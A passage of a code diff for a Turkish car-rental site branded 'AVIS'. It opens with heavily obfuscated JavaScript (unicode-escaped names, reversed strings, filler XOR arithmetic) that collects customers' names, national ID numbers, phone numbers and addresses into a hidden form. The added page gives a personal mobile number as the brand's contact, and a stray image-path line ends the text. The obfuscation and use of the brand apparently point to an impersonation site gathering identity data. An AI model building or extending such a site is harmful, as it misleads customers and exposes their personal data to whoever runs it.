_0x2e_0xe37=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0066\u0061\u0072\u006B\u006C\u0069\u002D\u0069\u0061\u0064\u0065")['\u0063\u0068\u0065\u0063\u006B\u0065\u0064'];if(_0x2e_0xe37&&!document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0068\u0061\u0076\u0061\u006C\u0069")['\u0076\u0061\u006C\u0075\u0065']){_0xcf_0xd83['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']=".zini\xE7es \u0131n\u0131namilavah edai neft\xFCL".split("").reverse().join("");_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}}else{var _0x28bd2d=(474379^474377)+(472010^472010);const _0xffbe6b=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tceles-li-m".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];_0x28bd2d=(575889^575894)+(278062^278057);var _0x52cb=(866638^866636)+(155731^155729);const _0xcafb5a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tceles-ecli-m".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];_0x52cb=660433^660433;var _0x2c_0xga2=(458940^458940)+(277187^277194);const _0xcc3e=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0065\u0073\u006C\u0069\u006D\u0061\u0074\u002D\u0061\u0064\u0072\u0065\u0073")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();_0x2c_0xga2=(625421^625418)+(895366^895363);if(!_0xffbe6b){_0xcf_0xd83['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0069\u006C\u0020\u0073\u0065\u00E7\u0069\u006E\u0069\u007A\u002E";_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");return;}if(!_0xcafb5a){_0xcf_0xd83['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0069\u006C\u00E7\u0065\u0020\u0073\u0065\u00E7\u0069\u006E\u0069\u007A\u002E";_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("wohs".split("").reverse().join(""));return;}if(!_0xcc3e){_0xcf_0xd83['\u0074\u0065\u0078\u0074\u0043\u006F\u006E\u0074\u0065\u006E\u0074']="\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0061\u0064\u0072\u0065\u0073\u0069\u0020\u0067\u0069\u0072\u0069\u006E\u0069\u007A\u002E";_0xcf_0xd83['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u0073\u0068\u006F\u0077");return;}}document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tamilset-ladom".split("").reverse().join(""))['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0072\u0065\u006D\u006F\u0076\u0065']("evitca".split("").reverse().join(""));document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u006F\u0064\u0061\u006C\u002D\u0074\u0061\u0072\u0069\u0068")['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("evitca".split("").reverse().join(""));}async function rezervasyonOlustur(_0x6fda,_0xfb66cc){const _0xe41b1g=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0061\u006C\u0069\u0073\u002D\u0067\u0075\u006E")['\u0076\u0061\u006C\u0075\u0065'];var _0xa4f7a=(774094^774086)+(157665^157668);const _0x9fb=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("taas-sila".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];_0xa4f7a=(996425^996426)+(205450^205442);const _0xdag5b=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0067\u0075\u006E")['\u0076\u0061\u006C\u0075\u0065'];const _0xga_0xcf7=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("taas-edai".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];if(!_0xe41b1g||!_0x9fb||!_0xdag5b||!_0xga_0xcf7){alert("\u004C\u00FC\u0074\u0066\u0065\u006E\u0020\u0061\u006C\u0131\u015F\u0020\u0076\u0065\u0020\u0069\u0061\u0064\u0065\u0020\u0074\u0061\u0072\u0069\u0068\u002F\u0073\u0061\u0061\u0074\u006C\u0065\u0072\u0069\u006E\u0069\u0020\u0073\u0065\u00E7\u0069\u006E\u0069\u007A\u002E");return;}const _0xcec74d=_0xe41b1g+"\u0020"+_0x9fb+"\u003A\u0030\u0030";const _0xe83d8a=_0xdag5b+"\u0020"+_0xga_0xcf7+"\u003A\u0030\u0030";_0x6fda=(721210^721203)+(930264^930266);if(new Date(_0xe83d8a)<=new Date(_0xcec74d)){alert("\u0130\u0061\u0064\u0065\u0020\u0074\u0061\u0072\u0069\u0068\u0069\u002C\u0020\u0061\u006C\u0131\u015F\u0020\u0074\u0061\u0072\u0069\u0068\u0069\u006E\u0064\u0065\u006E\u0020\u0073\u006F\u006E\u0072\u0061\u0020\u006F\u006C\u006D\u0061\u006C\u0131\u0064\u0131\u0072\u002E");return;}let _0x35f22f,_0x7ddc7c,_0x3b5b5e,_0x67g1ba,_0x885c4a;if(teslimatTuru==="\u0131namilavah".split("").reverse().join("")){_0x35f22f=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("ilavah-sila".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];const _0x9fade=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0066\u0061\u0072\u006B\u006C\u0069\u002D\u0069\u0061\u0064\u0065")['\u0063\u0068\u0065\u0063\u006B\u0065\u0064'];_0x7ddc7c=_0x9fade?document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0069\u0061\u0064\u0065\u002D\u0068\u0061\u0076\u0061\u006C\u0069")['\u0076\u0061\u006C\u0075\u0065']:_0x35f22f;_0x3b5b5e='';_0x67g1ba='';_0x885c4a='';}else{_0x67g1ba=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tceles-li-m".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065'];_0x885c4a=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0069\u006C\u0063\u0065\u002D\u0073\u0065\u006C\u0065\u0063\u0074")['\u0076\u0061\u006C\u0075\u0065'];_0x3b5b5e=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("serda-tamilset".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D']();_0x35f22f=_0x67g1ba+"\u0020\u002D\u0020"+_0x885c4a;_0x7ddc7c=_0x35f22f;}const _0x5c22ad=document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0062\u0074\u006E\u002D\u0072\u0065\u007A\u0065\u0072\u0076\u0061\u0073\u0079\u006F\u006E");_0x5c22ad['\u0063\u006C\u0061\u0073\u0073\u004C\u0069\u0073\u0074']['\u0061\u0064\u0064']("\u006C\u006F\u0061\u0064\u0069\u006E\u0067");_0x5c22ad['\u0069\u006E\u006E\u0065\u0072\u0048\u0054\u004D\u004C']="...royinel\u015F\u0130 >vid/<>\"rennips\"=ssalc vid<".split("").reverse().join("");const _0xf47aab=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("\u0066\u006F\u0072\u006D");_0xfb66cc=(150052^150060)+(485567^485562);_0xf47aab['\u006D\u0065\u0074\u0068\u006F\u0064']="\u0050\u004F\u0053\u0054";_0xf47aab['\u0061\u0063\u0074\u0069\u006F\u006E']="php.noysavrezer".split("").reverse().join("");const _0xae4abd={"il":_0x67g1ba||(musteriData?musteriData['\u0041\u0044\u0052\u0045\u0053\u0049\u004C']:''),'\u0069\u006C\u0063\u0065':_0x885c4a||(musteriData?musteriData['\u0041\u0044\u0052\u0045\u0053\u0049\u004C\u0043\u0045']:''),'\u0061\u006C\u0069\u0073\u0069\u006C':_0x35f22f,"iadeil":_0x7ddc7c,'\u0061\u006C\u0069\u0073':_0xcec74d,"iade":_0xe83d8a,'\u0076\u0061\u006C\u0065':teslimatTuru==="eserda".split("").reverse().join("")?"\u0076\u0061\u0072":"\u0079\u006F\u006B","ad":musteriData?musteriData['\u0041\u0044']:'',"soyad":musteriData?musteriData['\u0053\u004F\u0059\u0041\u0044']:'','\u0074\u0063':document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("tupni-ct".split("").reverse().join(""))['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D'](),"gsm":document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u006D\u002D\u0074\u0065\u006C\u0065\u0066\u006F\u006E")['\u0076\u0061\u006C\u0075\u0065']['\u0074\u0072\u0069\u006D'](),'\u0061\u0064\u0072\u0065\u0073':_0x3b5b5e,'\u0063\u0061\u0072\u005F\u0069\u0064':secilenAracId,"sure":'gunluk'};for(const[k,v]of Object['\u0065\u006E\u0074\u0072\u0069\u0065\u0073'](_0xae4abd)){const _0xa59a=document['\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006C\u0065\u006D\u0065\u006E\u0074']("tupni".split("").reverse().join(""));_0xa59a['\u0074\u0079\u0070\u0065']="\u0068\u0069\u0064\u0064\u0065\u006E";_0xa59a['\u006E\u0061\u006D\u0065']=k;_0xa59a['\u0076\u0061\u006C\u0075\u0065']=v;_0xf47aab['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0xa59a);}document['\u0062\u006F\u0064\u0079']['\u0061\u0070\u0070\u0065\u006E\u0064\u0043\u0068\u0069\u006C\u0064'](_0xf47aab);_0xf47aab['\u0073\u0075\u0062\u006D\u0069\u0074']();}document['\u0067\u0065\u0074\u0045\u006C\u0065\u006D\u0065\u006E\u0074\u0042\u0079\u0049\u0064']("\u0074\u0063\u002D\u0069\u006E\u0070\u0075\u0074")['\u0061\u0064\u0064\u0045\u0076\u0065\u006E\u0074\u004C\u0069\u0073\u0074\u0065\u006E\u0065\u0072']("\u006B\u0065\u0079\u0064\u006F\u0077\u006E",e=>{if(e['\u006B\u0065\u0079']==="retnE".split("").reverse().join(""))tcDogrula();});
-</script>
-</body>
-</html>+<!DOCTYPE html>
+<html lang="tr">
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Araç Kiralama | Profesyonel Filo Çözümleri</title>
+    <link rel="stylesheet" href="style.css">
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
+    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap" rel="stylesheet">
+</head>
+<body>
+
+    <header class="header">
+        <div class="header-container">
+            <div class="logo">AVIS</div>
+            <nav class="nav-links">
+                <a href="#">Rezervasyon Yönetimi</a>
+                <a href="#">Araçlar</a>
+                <a href="#">Kampanyalar</a>
+                <a href="#">Ofisler</a>
+                <a href="#">Hizmetler</a>
+                <a href="#">Yurt Dışı Araç Kiralama</a>
+            </nav>
+        </div>
+    </header>
+
+    <section class="banner-section">
+        <a href="#cars-grid">
+            <img src="assets/banner.png" alt="Avis Kampanya" class="banner-image">
+        </a>
+    </section>
+
+    <div class="search-container-standalone">
+        <div class="search-box">
+            <i class="fas fa-search"></i>
+            <input type="text" id="searchInput" placeholder="Marka veya model arayın... (Örn: Megane, Civic)">
+        </div>
+    </div>
+
+    <div class="subheader">
+        <p>anasayfa / ofisten araç al /</p>
+        <h2>Arama Sonucu: <span id="car-count">0</span> araç bulundu</h2>
+    </div>
+
+    <main class="main-content">
+        <div class="cars-grid" id="cars-grid">
+            <!-- Araçlar JavaScript ile buraya eklenecek -->
+        </div>
+    </main>
+
+    <footer class="footer">
+        <p>&copy; 2026 AVIS Araç Kiralama. Tüm hakları saklıdır.</p>
+    </footer>
+
+    <!-- Floating Buttons -->
+    <div class="floating-buttons">
+        <a href="https://wa.me/905436348331" class="float-btn float-wp"><i class="fab fa-whatsapp"></i></a>
+        <a href="tel:+905436348331" class="float-btn float-call"><i class="fas fa-phone-alt"></i></a>
+    </div>
+
+    <script src="script.js"></script>
+</body>
+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,510 @@
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: 'Roboto', sans-serif;
+}
+
+body, html {
+    background-color: #f5f5f5;
+    color: #333;
+    overflow-x: hidden;
+    width: 100%;
+}
+
+/* Header */
+.header {
+    background-color: #d4002a; /* Avis Red */
+    color: white;
+}
+
+.header-container {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding: 1rem 5%;
+    max-width: 1200px;
+    margin: 0 auto;
+}
+
+.logo {
+    font-size: 2.2rem;
+    font-weight: 900;
+    letter-spacing: 1px;
+}
+
+.nav-links a {
+    color: white;
+    text-decoration: none;
+    margin-left: 1.5rem;
+    font-size: 0.95rem;
+    font-weight: 500;
+    transition: opacity 0.3s;
+}
+
+.nav-links a:hover {
+    opacity: 0.8;
+}
+
+/* Banner Section */
+.banner-section {
+    width: 100%;
+    margin: 0;
+    padding: 0;
+    display: block;
+}
+
+.banner-image {
+    width: 100%;
+    height: auto;
+    display: block;
+}
+
+.search-container-standalone {
+    background: #f5f5f5;
+    padding: 2rem 5%;
+    display: flex;
+    justify-content: center;
+}
+
+.search-box {
+    background: white;
+    display: flex;
+    align-items: center;
+    padding: 10px 20px;
+    border-radius: 50px;
+    box-shadow: 0 10px 25px rgba(0,0,0,0.1);
+    max-width: 600px;
+    width: 100%;
+}
+
+.search-box i {
+    color: #d4002a;
+    font-size: 1.2rem;
+    margin-right: 15px;
+}
+
+.search-box input {
+    flex: 1;
+    border: none;
+    outline: none;
+    font-size: 1.1rem;
+    padding: 10px 0;
+    color: #333;
+}
+
+.subheader {
+    background-color: #cc0028;
+    color: white;
+    padding: 1.5rem 5%;
+    text-align: center;
+}
+
+.subheader p {
+    font-size: 0.85rem;
+    opacity: 0.8;
+    margin-bottom: 0.5rem;
+    text-transform: uppercase;
+}
+
+.subheader h2 {
+    font-size: 1.5rem;
+    font-weight: 500;
+}
+
+/* Main Content */
+.main-content {
+    max-width: 1200px;
+    margin: 3rem auto;
+    padding: 0 5%;
+}
+
+.cars-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
+    gap: 2rem;
+}
+
+/* Car Card */
+.car-card {
+    background: white;
+    border-radius: 12px;
+    padding: 1.5rem;
+    box-shadow: 0 5px 15px rgba(0,0,0,0.05);
+    text-align: center;
+    position: relative;
+    transition: transform 0.3s, box-shadow 0.3s;
+}
+
+.car-card:hover {
+    transform: translateY(-5px);
+    box-shadow: 0 15px 30px rgba(0,0,0,0.1);
+}
+
+.car-image {
+    width: calc(100% + 3rem);
+    height: 220px;
+    object-fit: cover;
+    margin: -1.5rem -1.5rem 1rem -1.5rem;
+    border-top-left-radius: 12px;
+    border-top-right-radius: 12px;
+    cursor: pointer;
+}
+
+.car-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 1rem;
+    text-align: left;
+}
+
+.car-name {
+    font-size: 1.2rem;
+    font-weight: 900;
+    color: #333;
+    cursor: pointer;
+}
+
+.car-price {
+    font-size: 1.2rem;
+    font-weight: 700;
+    color: #d4002a;
+}
+
+.car-features {
+    display: flex;
+    justify-content: space-between;
+    border-top: 1px solid #eee;
+    border-bottom: 1px solid #eee;
+    padding: 1rem 0;
+    margin-bottom: 1.5rem;
+}
+
+.feature {
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    font-size: 0.75rem;
+    color: #d4002a;
+}
+
+.feature i {
+    font-size: 1.3rem;
+    margin-bottom: 0.4rem;
+}
+
+.feature span {
+    color: #555;
+    margin-top: 0.2rem;
+}
+
+.action-buttons {
+    display: flex;
+    gap: 1rem;
+}
+
+.btn {
+    flex: 1;
+    padding: 0.8rem 0;
+    border: none;
+    border-radius: 6px;
+    font-weight: 700;
+    font-size: 0.95rem;
+    cursor: pointer;
+    text-decoration: none;
+    color: white;
+    text-align: center;
+    transition: all 0.3s;
+}
+
+.btn:hover {
+    opacity: 0.9;
+    transform: scale(1.02);
+}
+
+.btn-red { background-color: #d4002a; }
+.btn-green { background-color: #1b8a36; }
+
+/* Detail Page Banner */
+.detail-header-banner {
+    background: linear-gradient(135deg, #d4002a 0%, #8b001c 100%);
+    color: white;
+    padding: 3rem 5%;
+    text-align: center;
+}
+
+.detail-header-banner h1 {
+    font-size: 2.5rem;
+    font-weight: 900;
+    margin-bottom: 0.5rem;
+}
+
+/* Detail Page Layout */
+.btn-back {
+    display: inline-flex;
+    align-items: center;
+    gap: 0.5rem;
+    background-color: #333;
+    color: white;
+    padding: 0.6rem 1.2rem;
+    border-radius: 50px;
+    text-decoration: none;
+    font-weight: 500;
+    margin-bottom: 2rem;
+    transition: background 0.3s;
+}
+
+.btn-back:hover {
+    background-color: #111;
+}
+
+.detail-grid {
+    display: grid;
+    grid-template-columns: 2fr 1fr;
+    gap: 3rem;
+}
+
+.detail-left, .detail-right {
+    min-width: 0;
+    max-width: 100%;
+}
+
+.gallery-layout {
+    margin-bottom: 2rem;
+}
+
+.gallery-main {
+    width: 100%;
+    height: 450px;
+    background: #e9ecef;
+    border-radius: 12px;
+    overflow: hidden;
+    margin-bottom: 1rem;
+}
+
+.gallery-main img {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+}
+
+.gallery-thumbs {
+    display: flex;
+    gap: 1rem;
+    overflow-x: auto;
+    padding-bottom: 10px;
+}
+
+.thumb-img {
+    width: 120px;
+    height: 80px;
+    object-fit: cover;
+    border-radius: 8px;
+    cursor: pointer;
+    border: 3px solid transparent;
+    opacity: 0.6;
+    transition: all 0.3s;
+}
+
+.thumb-img:hover {
+    opacity: 1;
+}
+
+.detail-description h3 {
+    font-size: 1.5rem;
+    color: #333;
+    margin-bottom: 1rem;
+    padding-bottom: 0.5rem;
+    border-bottom: 2px solid #eee;
+}
+
+.detail-description p {
+    color: #555;
+    line-height: 1.8;
+    margin-bottom: 1.5rem;
+    font-size: 1.1rem;
+}
+
+.guarantees {
+    display: flex;
+    gap: 1rem;
+    flex-wrap: wrap;
+}
+
+.guarantee-item {
+    background: #f8d7da;
+    color: #d4002a;
+    padding: 0.8rem 1.2rem;
+    border-radius: 50px;
+    font-weight: 500;
+    display: flex;
+    align-items: center;
+    gap: 0.5rem;
+}
+
+.price-card {
+    background: white;
+    padding: 2rem;
+    border-radius: 12px;
+    box-shadow: 0 10px 30px rgba(0,0,0,0.08);
+    text-align: center;
+    margin-bottom: 2rem;
+}
+
+.price-label {
+    display: block;
+    color: #666;
+    font-weight: 500;
+    margin-bottom: 0.5rem;
+}
+
+.detail-price {
+    font-size: 2.8rem;
+    color: #d4002a;
+    font-weight: 900;
+}
+
+.price-tax {
+    display: block;
+    color: #999;
+    font-size: 0.9rem;
+    margin-bottom: 2rem;
+}
+
+.action-buttons-lg {
+    display: flex;
+    flex-direction: column;
+    gap: 1rem;
+}
+
+.btn-red-lg, .btn-green-lg {
+    padding: 1.2rem 0;
+    border-radius: 8px;
+    font-weight: 900;
+    font-size: 1.1rem;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    gap: 0.5rem;
+}
+
+.btn-red-lg { background-color: #d4002a; color: white; text-decoration: none;}
+.btn-green-lg { background-color: #1b8a36; color: white; text-decoration: none;}
+
+.features-card {
+    background: white;
+    padding: 2rem;
+    border-radius: 12px;
+    box-shadow: 0 10px 30px rgba(0,0,0,0.08);
+    overflow: hidden;
+}
+
+.features-card h3 {
+    color: #333;
+    margin-bottom: 1.5rem;
+    display: flex;
+    align-items: center;
+    gap: 0.5rem;
+}
+
+.enriched-features-list {
+    list-style: none;
+}
+
+.enriched-features-list li {
+    display: flex;
+    align-items: center;
+    padding: 1rem 0;
+    border-bottom: 1px solid #f0f0f0;
+}
+
+.enriched-features-list li:last-child {
+    border-bottom: none;
+}
+
+.f-icon {
+    color: #d4002a;
+    width: 30px;
+    font-size: 1.2rem;
+}
+
+.f-title {
+    font-weight: 700;
+    color: #444;
+    flex: 1;
+}
+
+.f-val {
+    color: #666;
+    font-weight: 500;
+}
+
+/* Footer */
+.footer {
+    background-color: #111;
+    color: #888;
+    text-align: center;
+    padding: 2rem 5%;
+    margin-top: 4rem;
+}
+
+/* Floating Buttons */
+.floating-buttons {
+    position: fixed;
+    bottom: 30px;
+    right: 30px;
+    display: flex;
+    flex-direction: column;
+    gap: 15px;
+    z-index: 1000;
+}
+
+.float-btn {
+    width: 60px;
+    height: 60px;
+    border-radius: 50%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: white;
+    font-size: 1.8rem;
+    text-decoration: none;
+    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
+    transition: transform 0.3s;
+}
+
+.float-btn:hover {
+    transform: scale(1.1);
+}
+
+.float-wp { background-color: #25D366; }
+.float-call { background-color: #d4002a; }
+
+@media (max-width: 992px) {
+    .detail-grid { grid-template-columns: 1fr; }
+}
+
+@media (max-width: 768px) {
+    .nav-links { display: none; }
+    .header-container { justify-content: center; }
+    .floating-buttons { bottom: 15px; right: 15px; }
+    .float-btn { width: 50px; height: 50px; font-size: 1.5rem; }
+    
+    /* Detay Sayfası Mobil Optimizasyonları */
+    .detail-header-banner { padding: 2rem 5%; }
+    .detail-header-banner h1 { font-size: 1.5rem; word-wrap: break-word; }
+    .gallery-main { height: 250px; }
+    .thumb-img { width: 80px; height: 60px; flex-shrink: 0; }
+    .detail-price { font-size: 2rem; }
+    .btn-red-lg, .btn-green-lg { font-size: 0.9rem; padding: 1rem; text-align: center; white-space: normal; }
+    .price-card { padding: 1.5rem 1rem; width: 100%; box-sizing: border-box; }
+    .features-card { padding: 1.5rem 1rem; width: 100%; box-sizing: border-box; }
+    .guarantees { flex-direction: column; gap: 0.5rem; }
+    .guarantee-item { font-size: 0.9rem; padding: 0.6rem 1rem; justify-content: center; }
+    .detail-description h3 { font-size: 1.3rem; }
+    .detail-description p { font-size: 1rem; }
+    
+    .detail-page { padding: 1rem; margin: 0; width: 100%; box-sizing: border-box; }
+    .main-content { padding: 0 10px; margin-top: 1rem; overflow-x: hidden; width: 100%; box-sizing: border-box; }
+}

